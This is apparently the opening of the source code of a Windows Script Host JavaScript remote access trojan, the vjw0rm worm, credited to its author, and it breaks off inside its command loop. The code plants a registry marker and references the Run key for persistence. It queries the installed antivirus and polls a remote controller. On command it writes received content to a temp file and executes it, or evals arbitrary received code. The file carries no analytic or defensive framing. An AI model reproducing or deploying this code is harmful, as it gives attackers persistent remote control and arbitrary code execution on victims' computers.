 Windows Script Host
// Coded by v_B01 | Sliemerez -> Twitter : Sliemerez
var j = ["WScript.Shell","Scripting.FileSystemObject","Shell.Application","Microsoft.XMLHTTP"];
var g = ["HKCU","HKLM","HKCU\\vjw0rm","\\Software\\Microsoft\\Windows\\CurrentVersion\\Run\\","HKLM\\SOFTWARE\\Classes\\","REG_SZ","\\defaulticon\\"];
var y = ["winmgmts:","win32_logicaldisk","Win32_OperatingSystem",'AntiVirusProduct'];
var sh = Cr(0);
var fs = Cr(1);
var spl = "|V|";
var Ch = "\\";
var VN = + "_" + Ob(6);
var fu = WScript.ScriptFullName;
var wn = WScript.ScriptName;
var U;
try {
U = sh.RegRead(g[2]);
} catch(err) {
var sv = fu.split("\\");
if (":\\" + sv[1] == ":\\" + wn) {
U = "TRUE";
sh.RegWrite(g[2],U,g[5]);
} else {
U = "FALSE";
sh.RegWrite(g[2],U,g[5]);
}
}
Ns();
do {
try {
var P = Pt('Vre','');
P = P.split(spl);
if (P[0] === "Cl") {
WScript.Quit(1);
}
if (P[0] === "Sc") {
var s2 = Ex("temp") + "\\" + P[2];
var fi = fs.CreateTextFile(s2,true);
fi.Write(P[1]);
fi.Close();
sh.run(s2);
}
if (P[0] === "Ex") {
eval(P[1]);
}